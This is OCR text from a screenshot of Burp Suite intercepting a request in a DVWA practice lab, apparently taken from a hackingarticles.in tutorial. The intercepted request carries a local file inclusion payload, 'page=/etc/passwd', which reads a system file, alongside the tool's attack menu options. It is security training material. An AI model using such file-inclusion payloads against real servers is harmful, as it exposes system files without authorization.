 Sequencer Decoder Comparer Extender Project options User options Alerts CO2
Target Proxy Spider Scanner Intruder Repeater
Intercept HTTP history WebSockets history Options
www.hackingarticles.in
Request to http://192.168.1.104:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /dvwa/vulnerabilities/fi/?page=/etc/passwd HTTP/1.1
Host: 192.168.1.104
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/2010010
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: security=low; PHPSESSID=f22e1907c5eb3a6e6e44e2442cd77176
Connection: close
www.hackingarticles.in
Cache-Control: max-age=0
? < + > Type a search term
Send to Spider
Do an active scan
Send to Intruder
Send to Repeater
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Send to SQLMapper
Send to Laudanum
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type